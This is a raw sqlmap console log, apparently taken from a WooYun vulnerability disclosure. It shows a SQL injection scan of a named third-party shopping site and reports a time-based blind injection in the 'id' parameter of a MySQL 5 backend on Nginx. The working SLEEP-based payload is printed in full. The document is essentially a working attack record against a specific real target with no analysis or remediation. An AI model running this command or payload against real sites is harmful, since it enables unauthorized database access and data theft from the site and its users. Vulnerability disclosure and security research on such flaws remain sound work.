 E:\soft\sqlmap>python sqlmap.py -u "http://ilife.homelink.com.cn/aigou/?c=index&
a=detail_pinglun&id=10125"
{1.0-dev-nongit-20150407}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 15:40:11
[15:40:11] [INFO] resuming back-end DBMS 'mysql'
[15:40:11] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: id (GET)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: c=index&a=orderbuy&id=106714') AND (SELECT * FROM (SELECT(SLEEP(5))
)PFNF) AND ('SuPC'='SuPC
---
[15:40:12] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5
www.wooyun.org